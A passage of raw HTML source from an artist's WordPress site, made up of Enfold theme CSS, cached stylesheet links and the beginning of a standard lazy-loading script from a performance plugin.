media="all">::-moz-selection{background-color:#e03a3a;color:#fff}::selection{background-color:#e03a3a;color:#fff}:root{--enfold-socket-color-bg:#1a1a1a;--enfold-socket-color-bg2:#1a1a1a;--enfold-socket-color-primary:#7a7a7a;--enfold-socket-color-secondary:#fff;--enfold-socket-color-color:#b0b0b0;--enfold-socket-color-meta:#777;--enfold-socket-color-heading:#000;--enfold-socket-color-border:#1a1a1a;--enfold-footer-color-bg:#fcfcfc;--enfold-footer-color-bg2:#fff;--enfold-footer-color-primary:#aaa;--enfold-footer-color-secondary:#333;--enfold-footer-color-color:#b0b0b0;--enfold-footer-color-meta:#777;--enfold-footer-color-heading:#000;--enfold-footer-color-border:#fcfcfc;--enfold-alternate-color-bg:#f8f8f8;--enfold-alternate-color-bg2:#fff;--enfold-alternate-color-primary:#e03a3a;--enfold-alternate-color-secondary:#de6739;--enfold-alternate-color-color:#999;--enfold-alternate-color-meta:#919191;--enfold-alternate-color-heading:#222;--enfold-alternate-color-border:#f8f8f8;--enfold-main-color-bg:#fff;--enfold-main-color-bg2:#f8f8f8;--enfold-main-color-primary:#e03a3a;--enfold-main-color-secondary:#de6739;--enfold-main-color-color:#737373;--enfold-main-color-meta:#919191;--enfold-main-color-heading:#222;--enfold-main-color-border:#f8f8f8;--enfold-header-color-bg:#fff;--enfold-header-color-bg2:#f8f8f8;--enfold-header-color-primary:#e03a3a;--enfold-header-color-secondary:#de6739;--enfold-header-color-color:#000;--enfold-header-color-meta:#c9c9c9;--enfold-header-color-heading:#c9c9c9;--enfold-header-color-border:#f8f8f8;--enfold-font-family-theme-body:"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;--enfold-font-size-theme-content:13px;--enfold-font-size-theme-h1:34px;--enfold-font-size-theme-h2:28px;--enfold-font-size-theme-h3:20px;--enfold-font-size-theme-h4:18px;--enfold-font-size-theme-h5:16px;--enfold-font-size-theme-h6:14px}.socket_color,.socket_color div,.socket_color header,.socket_color main,.socket_color aside,.socket_color footer,.socket_color article,.socket_color nav,.socket_color section,.socket_color span,.socket_color applet,.socket_color object,.socket_color iframe,.socket_color h1,.socket_color h2,.socket_color h3,.socket_color h4,.socket_color h5,.socket_color h6,.socket_color p,.socket_color blockquote,.socket_color pre,.socket_color a,.socket_color abbr,.socket_color acronym,.socket_color address,.socket_color big,.socket_color cite,.socket_color code,.socket_color del,.socket_color dfn,.socket_color em,.socket_color img,.socket_color ins,.socket_color kbd,.socket_color q,.socket_color s,.socket_color samp,.socket_color small,.socket_color strike,.socket_color strong,.socket_color sub,.socket_color sup,.socket_color tt,.socket_color var,.socket_color b,.socket_color u,.socket_color i,.socket_color center,.socket_color dl,.socket_color dt,.socket_color dd,.socket_color ol,.socket_color ul,.socket_color li,.socket_color fieldset,.socket_color form,.socket_color label,.socket_color legend,.socket_color table,.socket_color caption,.socket_color tbody,.socket_color tfoot,.socket_color thead,.socket_color tr,.socket_color th,.socket_color td,.socket_color article,.socket_color aside,.socket_color canvas,.socket_color details,.socket_color embed,.socket_color figure,.socket_color fieldset,.socket_color figcaption,.socket_color footer,.socket_color header,.socket_color hgroup,.socket_color menu,.socket_color nav,.socket_color output,.socket_color ruby,.socket_color section,.socket_color summary,.socket_color time,.socket_color mark,.socket_color audio,.socket_color video,#top .socket_color .pullquote_boxed,.responsive #top .socket_color .avia-testimonial,.responsive #top.avia-blank #main .socket_color.container_wrap:first-child,#top .socket_color.fullsize .template-blog .post_delimiter,.socket_color .related_posts.av-related-style-full a{border-color:#1a1a1a}.socket_color,.socket_color .site-background,.socket_color .first-quote,.socket_color .related_image_wrap,.socket_color .gravatar img .socket_color .hr_content,.socket_color .news-thumb,.socket_color .post-format-icon,.socket_color .ajax_controlls a,.socket_color .tweet-text.avatar_no,.socket_color .toggler,.socket_color .toggler.activeTitle:hover,.socket_color #js_sort_items,.socket_color.inner-entry,.socket_color .grid-entry-title,.socket_color .related-format-icon,.grid-entry .socket_color .avia-arrow,.socket_color .avia-gallery-big,.socket_color .avia-gallery-big,.socket_color .avia-gallery img,.socket_color .grid-content,.socket_color .av-share-box ul,#top .socket_color .av-related-style-full .related-format-icon,.socket_color .related_posts.av-related-style-full a:hover,.socket_color.avia-fullwidth-portfolio .pagination .current,.socket_color.avia-fullwidth-portfolio .pagination a,.socket_color .av-hotspot-fallback-tooltip-inner,.socket_color .av-hotspot-fallback-tooltip-count{background-color:#1a1a1a;color:#b0b0b0}.socket_color .meta-color,.socket_color .sidebar,.socket_color .sidebar a,.socket_color .minor-meta,.socket_color .minor-meta a,.socket_color .text-sep,.socket_color blockquote,.socket_color .post_nav a,.socket_color .comment-text,.socket_color .side-container-inner,.socket_color .news-time,.socket_color .pagination a,.socket_color .pagination span,.socket_color .tweet-text.avatar_no .tweet-time,#top .socket_color .extra-mini-title,.socket_color .team-member-job-title,.socket_color .team-social a,.socket_color #js_sort_items a,.grid-entry-excerpt,.socket_color .avia-testimonial-subtitle,.socket_color .commentmetadata a,.socket_color .social_bookmarks a,.socket_color .meta-heading>*,.socket_color .slide-meta,.socket_color .slide-meta a,.socket_color .taglist,.socket_color .taglist a,.socket_color .phone-info,.socket_color .phone-info a,.socket_color .av-sort-by-term a,.socket_color .av-magazine-time,.socket_color .av-magazine .av-magazine-entry-icon,.socket_color .av-catalogue-content,.socket_color .wp-playlist-item-length,.html_modern-blog #top div .socket_color .blog-categories a,.html_modern-blog #top div .socket_color .blog-categories a:hover{color:#777}.socket_color a,.socket_color .widget_first,.socket_color strong,.socket_color b,.socket_color b a,.socket_color strong a,.socket_color #js_sort_items a:hover,.socket_color #js_sort_items a.active_sort,.socket_color .av-sort-by-term a.active_sort,.socket_color .special_amp,.socket_color .taglist a.activeFilter,.socket_color #commentform .required,#top .socket_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .socket_color .blog-categories a,.html_elegant-blog #top .socket_color .blog-categories a:hover{color:#7a7a7a}.socket_color a:hover,.socket_color h1 a:hover,.socket_color h2 a:hover,.socket_color h3 a:hover,.socket_color h4 a:hover,.socket_color h5 a:hover,.socket_color h6 a:hover,.socket_color .template-search a.news-content:hover,.socket_color .wp-playlist-item .wp-playlist-caption:hover{color:#fff}.socket_color .primary-background,.socket_color .primary-background a,div .socket_color .button,.socket_color #submit,.socket_color input[type=submit],.socket_color .small-preview:hover,.socket_color .avia-menu-fx,.socket_color .avia-menu-fx .avia-arrow,.socket_color.iconbox_top .iconbox_icon,.socket_color .iconbox_top a.iconbox_icon:hover,.socket_color .avia-data-table th.avia-highlight-col,.socket_color .avia-color-theme-color,.socket_color .avia-color-theme-color:hover,.socket_color .image-overlay .image-overlay-inside:before,.socket_color .comment-count,.socket_color .av_dropcap2,.socket_color .av-colored-style .av-countdown-cell-inner,.responsive #top .socket_color .av-open-submenu.av-subnav-menu>li>a:hover,#top .socket_color .av-open-submenu.av-subnav-menu li>ul a:hover{background-color:#7a7a7a;color:#fff;border-color:#585858}.socket_color blockquote,.socket_color .avia-bullet,.socket_color .av-no-color.av-icon-style-border a.av-icon-char{border-color:#7a7a7a}.socket_color ::-webkit-input-placeholder{color:#777}.socket_color ::-moz-placeholder{color:#777;opacity:1}.socket_color :-ms-input-placeholder{color:#777}html,#scroll-top-link,#av-cookie-consent-badge{background-color:#1a1a1a}#scroll-top-link,#av-cookie-consent-badge{color:#b0b0b0;border:1px solid #1a1a1a}.main_color,.main_color div,.main_color header,.main_color main,.main_color aside,.main_color footer,.main_color article,.main_color nav,.main_color section,.main_color span,.main_color applet,.main_color object,.main_color iframe,.main_color h1,.main_color h2,.main_color h3,.main_color h4,.main_color h5,.main_color h6,.main_color p,.main_color blockquote,.main_color pre,.main_color a,.main_color abbr,.main_color acronym,.main_color address,.main_color big,.main_color cite,.main_color code,.main_color del,.main_color dfn,.main_color em,.main_color img,.main_color ins,.main_color kbd,.main_color q,.main_color s,.main_color samp,.main_color small,.main_color strike,.main_color strong,.main_color sub,.main_color sup,.main_color tt,.main_color var,.main_color b,.main_color u,.main_color i,.main_color center,.main_color dl,.main_color dt,.main_color dd,.main_color ol,.main_color ul,.main_color li,.main_color fieldset,.main_color form,.main_color label,.main_color legend,.main_color table,.main_color caption,.main_color tbody,.main_color tfoot,.main_color thead,.main_color tr,.main_color th,.main_color td,.main_color article,.main_color aside,.main_color canvas,.main_color details,.main_color embed,.main_color figure,.main_color fieldset,.main_color figcaption,.main_color footer,.main_color header,.main_color hgroup,.main_color menu,.main_color nav,.main_color output,.main_color ruby,.main_color section,.main_color summary,.main_color time,.main_color mark,.main_color audio,.main_color video,#top .main_color .pullquote_boxed,.responsive #top .main_color .avia-testimonial,.responsive #top.avia-blank #main .main_color.container_wrap:first-child,#top .main_color.fullsize .template-blog .post_delimiter,.main_color .related_posts.av-related-style-full a{border-color:#f8f8f8}.main_color,.main_color .site-background,.main_color .first-quote,.main_color .related_image_wrap,.main_color .gravatar img .main_color .hr_content,.main_color .news-thumb,.main_color .post-format-icon,.main_color .ajax_controlls a,.main_color .tweet-text.avatar_no,.main_color .toggler,.main_color .toggler.activeTitle:hover,.main_color #js_sort_items,.main_color.inner-entry,.main_color .grid-entry-title,.main_color .related-format-icon,.grid-entry .main_color .avia-arrow,.main_color .avia-gallery-big,.main_color .avia-gallery-big,.main_color .avia-gallery img,.main_color .grid-content,.main_color .av-share-box ul,#top .main_color .av-related-style-full .related-format-icon,.main_color .related_posts.av-related-style-full a:hover,.main_color.avia-fullwidth-portfolio .pagination .current,.main_color.avia-fullwidth-portfolio .pagination a,.main_color .av-hotspot-fallback-tooltip-inner,.main_color .av-hotspot-fallback-tooltip-count{background-color:#fff;color:#737373}.main_color .heading-color,.main_color a.iconbox_icon:hover,.main_color h1,.main_color h2,.main_color h3,.main_color h4,.main_color h5,.main_color h6,.main_color .sidebar .current_page_item>a,.main_color .sidebar .current-menu-item>a,.main_color .pagination .current,.main_color .pagination a:hover,.main_color strong.avia-testimonial-name,.main_color .heading,.main_color .toggle_content strong,.main_color .toggle_content strong a,.main_color .tab_content strong,.main_color .tab_content strong a,.main_color .asc_count,.main_color .avia-testimonial-content strong,.main_color div .news-headline,#top .main_color .av-related-style-full .av-related-title,.main_color .av-default-style .av-countdown-cell-inner .av-countdown-time,.main_color .wp-playlist-item-meta.wp-playlist-item-title,#top .main_color .av-no-image-slider h2 a,.main_color .av-small-bar .avia-progress-bar .progressbar-title-wrap{color:#222}.main_color .special-heading-inner-border{border-color:#737373}.main_color a,.main_color .widget_first,.main_color strong,.main_color b,.main_color b a,.main_color strong a,.main_color #js_sort_items a:hover,.main_color #js_sort_items a.active_sort,.main_color .av-sort-by-term a.active_sort,.main_color .special_amp,.main_color .taglist a.activeFilter,.main_color #commentform .required,#top .main_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .main_color .blog-categories a,.html_elegant-blog #top .main_color .blog-categories a:hover{color:#e03a3a}.main_color a:hover,.main_color h1 a:hover,.main_color h2 a:hover,.main_color h3 a:hover,.main_color h4 a:hover,.main_color h5 a:hover,.main_color h6 a:hover,.main_color .template-search a.news-content:hover,.main_color .wp-playlist-item .wp-playlist-caption:hover{color:#de6739}.main_color table,.main_color .widget_nav_menu ul:first-child>.current-menu-item,.main_color .widget_nav_menu ul:first-child>.current_page_item,.main_color .widget_nav_menu ul:first-child>.current-menu-ancestor,.main_color .pagination .current,.main_color .pagination a,.main_color.iconbox_top .iconbox_content,.main_color .av_promobox,.main_color .toggle_content,.main_color .toggler:hover,#top .main_color .av-minimal-toggle .toggler,.main_color .related_posts_default_image,.main_color .search-result-counter,.main_color .container_wrap_meta,.main_color .avia-content-slider .slide-image,.main_color .avia-slider-testimonials .avia-testimonial-content,.main_color .avia-testimonial-arrow-wrap .avia-arrow,.main_color .news-thumb,.main_color .portfolio-preview-content,.main_color .portfolio-preview-content .avia-arrow,.main_color .av-magazine .av-magazine-entry-icon,.main_color .related_posts.av-related-style-full a,.main_color .aviaccordion-slide,.main_color.avia-fullwidth-portfolio .pagination,.main_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,.main_color .av-catalogue-list li:hover,.main_color .wp-playlist,.main_color .avia-slideshow-fixed-height>li,.main_color .avia-form-success,.main_color .avia-form-error,.main_color .av-boxed-grid-style .avia-testimonial{background:#f8f8f8}.main_color ::-webkit-input-placeholder{color:#919191}.main_color ::-moz-placeholder{color:#919191;opacity:1}.main_color :-ms-input-placeholder{color:#919191}.main_color .av-masonry{background-color:#e7e7e7}.main_color .av-masonry-pagination,.main_color .av-masonry-pagination:hover,.main_color .av-masonry-outerimage-container{background-color:#fff}#main{border-color:#f8f8f8}#scroll-top-link:hover,#av-cookie-consent-badge:hover{background-color:#f8f8f8;color:#e03a3a;border:1px solid #f8f8f8}.html_stretched #wrap_all{background-color:#fff}.header_color,.header_color div,.header_color header,.header_color main,.header_color aside,.header_color footer,.header_color article,.header_color nav,.header_color section,.header_color span,.header_color applet,.header_color object,.header_color iframe,.header_color h1,.header_color h2,.header_color h3,.header_color h4,.header_color h5,.header_color h6,.header_color p,.header_color blockquote,.header_color pre,.header_color a,.header_color abbr,.header_color acronym,.header_color address,.header_color big,.header_color cite,.header_color code,.header_color del,.header_color dfn,.header_color em,.header_color img,.header_color ins,.header_color kbd,.header_color q,.header_color s,.header_color samp,.header_color small,.header_color strike,.header_color strong,.header_color sub,.header_color sup,.header_color tt,.header_color var,.header_color b,.header_color u,.header_color i,.header_color center,.header_color dl,.header_color dt,.header_color dd,.header_color ol,.header_color ul,.header_color li,.header_color fieldset,.header_color form,.header_color label,.header_color legend,.header_color table,.header_color caption,.header_color tbody,.header_color tfoot,.header_color thead,.header_color tr,.header_color th,.header_color td,.header_color article,.header_color aside,.header_color canvas,.header_color details,.header_color embed,.header_color figure,.header_color fieldset,.header_color figcaption,.header_color footer,.header_color header,.header_color hgroup,.header_color menu,.header_color nav,.header_color output,.header_color ruby,.header_color section,.header_color summary,.header_color time,.header_color mark,.header_color audio,.header_color video,#top .header_color .pullquote_boxed,.responsive #top .header_color .avia-testimonial,.responsive #top.avia-blank #main .header_color.container_wrap:first-child,#top .header_color.fullsize .template-blog .post_delimiter,.header_color .related_posts.av-related-style-full a{border-color:#f8f8f8}.header_color,.header_color .site-background,.header_color .first-quote,.header_color .related_image_wrap,.header_color .gravatar img .header_color .hr_content,.header_color .news-thumb,.header_color .post-format-icon,.header_color .ajax_controlls a,.header_color .tweet-text.avatar_no,.header_color .toggler,.header_color .toggler.activeTitle:hover,.header_color #js_sort_items,.header_color.inner-entry,.header_color .grid-entry-title,.header_color .related-format-icon,.grid-entry .header_color .avia-arrow,.header_color .avia-gallery-big,.header_color .avia-gallery-big,.header_color .avia-gallery img,.header_color .grid-content,.header_color .av-share-box ul,#top .header_color .av-related-style-full .related-format-icon,.header_color .related_posts.av-related-style-full a:hover,.header_color.avia-fullwidth-portfolio .pagination .current,.header_color.avia-fullwidth-portfolio .pagination a,.header_color .av-hotspot-fallback-tooltip-inner,.header_color .av-hotspot-fallback-tooltip-count{background-color:#fff;color:#000}.header_color a,.header_color .widget_first,.header_color strong,.header_color b,.header_color b a,.header_color strong a,.header_color #js_sort_items a:hover,.header_color #js_sort_items a.active_sort,.header_color .av-sort-by-term a.active_sort,.header_color .special_amp,.header_color .taglist a.activeFilter,.header_color #commentform .required,#top .header_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .header_color .blog-categories a,.html_elegant-blog #top .header_color .blog-categories a:hover{color:#e03a3a}.header_color a:hover,.header_color h1 a:hover,.header_color h2 a:hover,.header_color h3 a:hover,.header_color h4 a:hover,.header_color h5 a:hover,.header_color h6 a:hover,.header_color .template-search a.news-content:hover,.header_color .wp-playlist-item .wp-playlist-caption:hover{color:#de6739}.header_color .primary-background,.header_color .primary-background a,div .header_color .button,.header_color #submit,.header_color input[type=submit],.header_color .small-preview:hover,.header_color .avia-menu-fx,.header_color .avia-menu-fx .avia-arrow,.header_color.iconbox_top .iconbox_icon,.header_color .iconbox_top a.iconbox_icon:hover,.header_color .avia-data-table th.avia-highlight-col,.header_color .avia-color-theme-color,.header_color .avia-color-theme-color:hover,.header_color .image-overlay .image-overlay-inside:before,.header_color .comment-count,.header_color .av_dropcap2,.header_color .av-colored-style .av-countdown-cell-inner,.responsive #top .header_color .av-open-submenu.av-subnav-menu>li>a:hover,#top .header_color .av-open-submenu.av-subnav-menu li>ul a:hover{background-color:#e03a3a;color:#fff;border-color:#c01818}.header_color blockquote,.header_color .avia-bullet,.header_color .av-no-color.av-icon-style-border a.av-icon-char{border-color:#e03a3a}.header_color ::-webkit-input-placeholder{color:#c9c9c9}.header_color ::-moz-placeholder{color:#c9c9c9;opacity:1}.header_color :-ms-input-placeholder{color:#c9c9c9}.header_color .header_bg,.header_color .main_menu ul ul,.header_color .main_menu .menu ul li a,.header_color .pointer_arrow_wrap .pointer_arrow,.header_color .avia_mega_div,.header_color .av-subnav-menu>li ul,.header_color .av-subnav-menu a{background-color:#fff;color:#c9c9c9}.header_color .sub_menu>ul>li>a,.header_color .sub_menu>div>ul>li>a,.header_color .main_menu ul:first-child>li>a,#top .header_color .main_menu .menu ul .current_page_item>a,#top .header_color .main_menu .menu ul .current-menu-item>a,#top .header_color .sub_menu li ul a{color:#c9c9c9}.header_color .av-subnav-menu a:hover,.header_color .av-subnav-menu a:focus,.header_color .main_menu ul:first-child>li a:hover,.header_color .main_menu ul:first-child>li a:focus,.header_color .main_menu ul:first-child>li.current-menu-item>a,.header_color .main_menu ul:first-child>li.current_page_item>a,.header_color .main_menu ul:first-child>li.active-parent-item>a{color:#000}#main,.avia-msie-8 .av_header_sticky_disabled#header{background-color:#fff}.header_color .av-hamburger-inner,.header_color .av-hamburger-inner::before,.header_color .av-hamburger-inner::after{background-color:#c9c9c9}@media only screen and (max-width:767px){.header_color div .av-hamburger-inner,.header_color div .av-hamburger-inner::before,.header_color div .av-hamburger-inner::after{background-color:#c9c9c9}}h1,h2,h3,h4,h5,h6,#top .title_container .main-title,tr.pricing-row td,#top .portfolio-title,.callout .content-area,.avia-big-box .avia-innerbox,.av-special-font,.av-current-sort-title,.html_elegant-blog #top .minor-meta,#av-burger-menu-ul li{font-family:"aquawax",Helvetica,Arial,sans-serif}:root{--enfold-font-family-heading:"aquawax",Helvetica,Arial,sans-serif}body.montserrat{font-family:"montserrat",Helvetica,Arial,sans-serif}:root{--enfold-font-family-body:"montserrat",Helvetica,Arial,sans-serif}.container{width:100%}.responsive .container{max-width:1500px}#top .all_colors u,#top .all_colors span[style*="underline;"]{text-decoration:none!important}#top #header .av-main-nav>li{font-family:"aquawax",Helvetica,Arial,sans-serif}#top #header .av-main-nav>li>a{color:#000;background-color:#fff;font-family:"aquawax",Helvetica,Arial,sans-serif;text-transform:uppercase;letter-spacing:.03em}#top #header .av-main-nav>li>a .avia-menu-text,#top #header .av-main-nav>li>a .avia-menu-subtext{color:#000}#top #wrap_all .all_colors h1{font-family:"aquawax",Helvetica,Arial,sans-serif;text-transform:none}</style><link rel="stylesheet/lzl-nc" id="avia-dynamic-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/b09887b3c2c0f8fa1d005b059a3e4367.1ae95.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-dynamic-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/b09887b3c2c0f8fa1d005b059a3e4367.1ae95.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="avia-custom-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/d41d8cd98f00b204e9800998ecf8427e.0.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-custom-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/d41d8cd98f00b204e9800998ecf8427e.0.css" media="all"></noscript><style id="avia-single-post-2272-css-crit" media="all">#top .av-special-heading.av-lf9zwvd4-4b4475b2fd70dd1e28fa8620de68cfc6{padding-bottom:10px}#top .av_textblock_section.av-lg2trvyr-704c55faf509d9f54614567eee546e83 .avia_textblock{font-size:15px;color:#000}#top #wrap_all .avia-button.av-lg2tua2o-49f2937c52efc0631ae3d3601cc6cc1f{background-color:#000;border-color:#000;color:#fff;border-style:double;border-width:1px;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#top .av-special-heading.av-lnu4dyfp-917bc4d16c07455f431183bd5b5a5293{padding-bottom:10px}#top .av_textblock_section.av-lnsvwa9j-22806b5b16a61ce8aa93490d6e79ba72 .avia_textblock{font-size:15px}.avia-image-container.av-lnu4d43y-686e81e149afb10ab4e615ea909ee357 img.avia_image{box-shadow:none}#top .av-special-heading.av-bj9w74-ecbe2d8bad1c4044246ecfeb47fb072c{padding-bottom:10px}#top .av_textblock_section.av-lnu4gzmt-4a31f0d02f50f8cd9559f8d4e6cb0230 .avia_textblock{font-size:15px}#top .av-special-heading.av-lnu4z0b0-6eaa5d1359e1572522380c77705165a6{padding-bottom:10px}#top .av_textblock_section.av-lnsvxwvy-bdb898fd79c2381c76e220007e9486e1 .avia_textblock{font-size:15px}.avia-image-container.av-7ytts-979f2dc99ef70cffec86c92f1d6697c2 img.avia_image{box-shadow:none}#top .av-special-heading.av-2l065s-d12bfcc201083f86b0cecea16aa472d0{padding-bottom:10px;font-size:25px}#top #wrap_all .av-special-heading.av-2l065s-d12bfcc201083f86b0cecea16aa472d0 .av-special-heading-tag{font-size:25px}.flex_column.av-besxg0-0ea0f900d8244e945429f4ffc2fe1a7d{padding:20px;background-color:#f2edff}.flex_column.av-8gueww-14172eae167953cd9b76c70bd8a56144{padding:20px;background-color:#ffeee8}#top .av_textblock_section.av-lnu560me-0b3b10622e61c8b568ebe4a56d8b6310 .avia_textblock{font-size:15px}#top .av-special-heading.av-436ehs-fef47dcb466bbb0b0dfda03cb377a97e{padding-bottom:10px}#top .av_textblock_section.av-1v8j3k-54aba6b9c4bda6c93a04211346295d4a .avia_textblock{font-size:15px}#top .av-special-heading.av-lnu52tot-497f4193243937055ddc72b7604719f8{padding-bottom:10px}#top .togglecontainer.av-lnswgutr-b1b80f027cde196e7bfe80094f897498 p.toggler{font-size:15px}@media only screen and (min-width:480px) and (max-width:767px){#top #wrap_all .av-special-heading.av-2l065s-d12bfcc201083f86b0cecea16aa472d0 .av-special-heading-tag{font-size:.8em}}@media only screen and (max-width:479px){#top #wrap_all .av-special-heading.av-2l065s-d12bfcc201083f86b0cecea16aa472d0 .av-special-heading-tag{font-size:.8em}}</style><link rel="stylesheet/lzl-nc" id="avia-single-post-2272-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/6ff597ce96a1dc45dffb6565c47e5cd7.7e0.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-single-post-2272-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/6ff597ce96a1dc45dffb6565c47e5cd7.7e0.css" media="all"></noscript><style id="wp-custom-css">.avia_textblock{color:#000!important;font-size:14px}</style><link id="wp-custom-css-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/0a07f7c4dbfa46f854e376819461943a.81.css"><noscript lzl=""><link id="wp-custom-css-nonCrit" rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/0a07f7c4dbfa46f854e376819461943a.81.css"></noscript><style>#top .avia-font-entypo-fontello,body .avia-font-entypo-fontello,html body [data-av_iconfont='entypo-fontello']:before{font-family:"entypo-fontello"}</style><link rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/d41d8cd98f00b204e9800998ecf8427e.0.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/d41d8cd98f00b204e9800998ecf8427e.0.css"></noscript><style id="seraph-accel-css-custom">html,body{display:block!important;opacity:1!important;visibility:unset!important}</style><link id="seraph-accel-css-custom-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/a0ffdc94c566eaec31fd8f650a1e2808.1f23.css"><noscript lzl=""><link id="seraph-accel-css-custom-nonCrit" rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/a0ffdc94c566eaec31fd8f650a1e2808.1f23.css"></noscript><link rel="stylesheet/lzl" href="?seraph_accel_gp=1768623000_0_css"><noscript lzl=""><link rel="stylesheet" href="?seraph_accel_gp=1768623000_0_css"></noscript><link rel="preload" href="?seraph_accel_gp=1768623000_0_css" as="style"><script id="seraph-accel-lzl">window.lzl_lazysizesConfig={};function _typeof(v){_typeof="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(l){return typeof l}:function(l){return l&&"function"===typeof Symbol&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l};return _typeof(v)}
(function(v,l){l=l(v,v.document,Date);v.lzl_lazySizes=l;"object"==("undefined"===typeof module?"undefined":_typeof(module))&&module.exports&&(module.exports=l)})("undefined"!=typeof window?window:{},function(v,l,H){var E,c;(function(){var x,b={lazyClass:"lzl",loadedClass:"lzl-ed",loadingClass:"lzl-ing",preloadClass:"lzl-ped",errorClass:"lzl-err",autosizesClass:"lzl-asz",fastLoadedClass:"lzl-cached",iframeLoadMode:1,srcAttr:"data-lzl-src",srcsetAttr:"data-lzl-srcset",sizesAttr:"data-lzl-sizes",minSize:40,
customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};c=v.lzl_lazysizesConfig||{};for(x in b)x in c||(c[x]=b[x])})();if(!l||!l.getElementsByClassName)return{init:function(){},cfg:c,noSupport:!0};var I=l.documentElement,sa=v.HTMLPictureElement,G=v.addEventListener.bind(v),z=v.setTimeout,da=v.requestAnimationFrame||z,Y=v.requestIdleCallback,ea=/^picture$/i,ta=["load","error","lzl-lazyincluded","_lzl-lazyloaded"],T={},ua=Array.prototype.forEach,K=function(x,
b){T[b]||(T[b]=new RegExp("(\\s|^)"+b+"(\\s|$)"));return T[b].test(x.getAttribute("class")||"")&&T[b]},L=function(x,b){K(x,b)||x.setAttribute("class",(x.getAttribute("class")||"").trim()+" "+b)},Z=function(x,b){var d;(d=K(x,b))&&x.setAttribute("class",(x.getAttribute("class")||"").replace(d," "))},fa=function p(b,d,e){var f=e?"addEventListener":"removeEventListener";e&&p(b,d);ta.forEach(function(g){b[f](g,d)})},M=function(b,d,e,p,f){var g=l.createEvent("Event");e||(e={});e.instance=E;g.initEvent(d,
!p,!f);g.detail=e;b.dispatchEvent(g);return g},aa=function(b,d){var e;!sa&&(e=v.picturefill||c.pf)?(d&&d.src&&!b.getAttribute("srcset")&&b.setAttribute("srcset",d.src),e({reevaluate:!0,elements:[b]})):d&&d.src&&(b.src=d.src)},N=function(b,d){if(b&&1==b.nodeType)return(getComputedStyle(b,null)||{})[d]},ha=function(b,d,e){for(e=e||b.offsetWidth;e<c.minSize&&d&&!b._lzl_lazysizesWidth;)e=d.offsetWidth,d=d.parentNode;return e},O=function(){var b,d,e=[],p=[],f=e,g=function(){var m=f;f=e.length?p:e;b=!0;
for(d=!1;m.length;)m.shift()();b=!1},q=function(m,w){b&&!w?m.apply(this,arguments):(f.push(m),d||(d=!0,(l.hidden?z:da)(g)))};q._lsFlush=g;return q}(),U=function(b,d){return d?function(){O(b)}:function(){var e=this,p=arguments;O(function(){b.apply(e,p)})}},va=function(b){var d,e=0,p=c.throttleDelay,f=c.ricTimeout,g=function(){d=!1;e=H.now();b()},q=Y&&49<f?function(){Y(g,{timeout:f});f!==c.ricTimeout&&(f=c.ricTimeout)}:U(function(){z(g)},!0);return function(m){if(m=!0===m)f=33;if(!d){d=!0;var w=p-(H.now()-
e);0>w&&(w=0);m||9>w?q():z(q,w)}}},ia=function(b){var d,e,p=function(){d=null;b()},f=function q(){var m=H.now()-e;99>m?z(q,99-m):(Y||p)(p)};return function(){e=H.now();d||(d=z(f,99))}},qa=function(){var b,d,e,p,f,g,q,m,w,C,P,V,wa=/^img$/i,xa=/^iframe$/i,ya="onscroll"in v&&!/(gle|ing)bot/.test(navigator.userAgent),W=0,A=0,J=-1,ja=function(a){A--;if(!a||0>A||!a.target)A=0},ka=function(a){null==V&&(V="hidden"==N(l.body,"visibility"));return V||!("hidden"==N(a.parentNode,"visibility")&&"hidden"==N(a,
"visibility"))},ma=function(){var a,h,k,r,t=E.elements;if((p=c.loadMode)&&8>A&&(a=t.length)){var u=0;for(J++;u<a;u++)if(t[u]&&!t[u]._lzl_lazyRace)if(c.beforeCheckElem&&c.beforeCheckElem(t[u]),!ya||E.prematureUnveil&&E.prematureUnveil(t[u]))Q(t[u]);else{(r=t[u].getAttribute("data-lzl-expand"))&&(k=1*r)||(k=W);if(!F){var F=!c.expand||1>c.expand?500<I.clientHeight&&500<I.clientWidth?500:370:c.expand;E._defEx=F;var n=F*c.expFactor;var R=c.hFac;V=null;W<n&&1>A&&2<J&&2<p&&!l.hidden?(W=n,J=0):W=1<p&&1<J&&
